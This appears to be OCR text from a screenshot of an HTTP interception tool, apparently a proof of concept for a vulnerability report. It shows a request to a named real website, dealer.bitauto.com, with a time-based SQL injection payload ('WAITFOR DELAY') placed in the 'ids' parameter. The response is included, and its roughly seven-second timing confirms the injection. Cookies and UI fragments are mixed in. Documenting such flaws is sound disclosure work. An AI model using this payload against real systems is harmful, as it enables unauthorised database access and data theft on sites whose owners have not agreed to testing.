 Go
Cancel
<
>
Target: http://dealer.bitauto.com
?
Request
Raw
Params
Headers
Hex
GET
/100041947/OrderSubmit/Vote?XCWEBLOG_ID=9d974d351ec64d09839df0
f74a3bcd58&ids=1) WAITFOR DELAY
'0:0:6'--&vid=69330&__RequestVerificationToken=1 HTTP/1.1
Host: dealer.bitauto.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:
bitauto_ipregion=1.202.49.141%3a%e5%8c%97%e4%ba%ac%e5%b8%82%3b
201%2c%e5%8c%97%e4%ba%ac%2cbeijing; CIGDCSCD=1427521612;
dm10=1%7C1427521623%7C3%7C%7C%7C%7C1427521612%7C1427521612%
7C0%7C1427521612%7C85d156c79a32fa35501b291cdf3791b3%7C0%7C%7C;
dm_rff10=%5B%5Dbaa.bitauto.com%252F%5B%5D0%5B%5D;
dcad10=utm_campaign%3ARenault_Koleos_Mar%7Cutm_source%3ABitaut
o%7Cutm_medium%3AHP_Banner_150*100_17; dc_search10=;
CIGDCID=85d156c79a32fa35501b291cdf3791b3; CIGDCTP=3;
CIGDCTS=2;
CIGDCAD=utm_campaign%3ARenault_Koleos_Mar%7Cutm_source%3ABitau
to%7Cutm_medium%3AHP_Banner_150*100_17; CIGDCSE=;
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.0 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Vary: Accept-Encoding
X-AspNetMvc-Version: 4.0
ServerName: S153
Date: Sat, 28 Mar 2015 09:19:05 GMT
Content-Length: 286
X-Cache: MISS from QD-215.cdn.bitautotech.com
X-Cache: MISS from ycbj1902.bitautotech.com
Connection: keep-alive
{"IsSuccess":true,"Message":null,"Data":{"OrderID":0,"UserID"
:0,"UserName":null,"Success":false,"ErrMsg":null,"LoginRelati
onUrl":null,"RegisterRelationUrl":nu
? < + > Type a search term 0 matches
Done
617 bytes | 7,056 millis